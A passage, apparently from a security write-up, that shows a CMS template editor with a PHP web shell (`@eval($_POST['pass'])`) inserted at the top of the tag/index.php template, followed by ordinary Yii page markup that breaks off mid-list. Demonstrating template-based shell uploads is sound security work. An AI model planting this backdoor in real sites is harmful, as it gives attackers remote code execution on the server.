 首页 设置 内容 用户 模板 组件 工具
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php @eval($_POST['pass']); ?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></em> <span>标签</span> </div>
</div>
<div class="clear">
<ul class="tagList">
先知社区